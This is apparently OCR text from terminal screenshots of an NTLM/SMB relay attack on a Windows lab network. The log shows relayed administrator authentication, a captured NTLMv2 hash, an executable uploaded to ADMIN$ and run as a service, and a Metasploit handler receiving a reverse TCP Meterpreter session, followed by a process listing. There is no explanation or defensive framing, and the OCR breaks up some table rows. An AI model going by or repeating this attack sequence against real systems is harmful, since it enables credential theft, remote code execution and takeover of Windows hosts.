 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[*] Running in relay mode
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 192.168.50.68, attacking target 192.168.50.24
1
[*] Authenticating against 192.168.50.241 as \administrator SUCCEED
[*] administrator:::e0fc53bc2ad9e303:b373b9cfb4c0bce10ea3a24b6ebd63e0:0101000000
[*] Requesting shares on 192.168.50.241.....
[*] Sending status code STATUS_SUCCESS after authentication to 192.168.50.68
[-] TreeConnectAndX not found C$
[*] Found writable share ADMIN$
[*] Uploading file bNJSKhCI.exe
[*] Opening SVCManager on 192.168.50.241.....
[*] Creating service DKSi on 192.168.50.241.....
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
[-] Error running command ps: Rex::TimeoutError Operation timed out.
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.50.64:1234
[*] Sending stage (179779 bytes) to 192.168.50.241
[*] Meterpreter session 3 opened (192.168.50.64:1234 -> 192.168.50.241:50904) at
2020-01-16 10:39:20 +0800
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Pat
h
--- ---- ---- ---- ------- ---- ---
-
0 0 [System Process]
4 0 System x64 0
12 480 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\
Windows\System32\svchost.exe
232 4 smss.exe x64 0 C:\
Windows\System32\smss.exe
272 2276 vmtoolsd.exe x64 2 TEST\administrator C:\
Admin Team